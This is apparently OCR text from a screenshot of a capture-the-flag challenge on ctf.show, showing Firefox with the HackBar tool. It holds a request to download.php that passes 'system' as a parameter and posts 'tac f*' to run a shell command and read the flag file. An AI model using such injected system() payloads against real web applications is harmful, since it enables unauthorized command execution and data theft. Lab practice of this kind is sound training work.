 a69e43d0-5e2d-4fe7-aab2-6c901e877295.challenge.ct
5
1
IP
W
新手上路 火狐官方站点 工具 GitHub 其他书签 移动设备上的
http://a69e43d0-5e2d-4fe7-aab2-6c901e877295.challenge.ctf.show/download.php?image=4a47a0db6e60853dedfcfdf08a5ca249.png&0=system
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 2
Encryption Encoding SQL XSS Other Contribute now! HackBa
Load URL http://a69e43d0-5e2d-4fe7-aab2-6c901e877295.challenge.ctf.show/download.php?image=4a47a0db6e60853dedfcfdf08a5ca249.png&0=system
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=tac f*